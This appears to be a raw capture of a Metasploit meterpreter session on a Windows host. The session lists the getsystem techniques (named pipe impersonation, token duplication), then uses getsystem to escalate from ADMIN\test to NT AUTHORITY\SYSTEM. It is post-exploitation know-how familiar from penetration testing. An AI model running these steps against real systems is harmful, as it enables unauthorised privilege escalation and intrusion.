 meterpreter > getuid
Server username: ADMIN\test
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h        Help Banner.
-t <opt>  The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >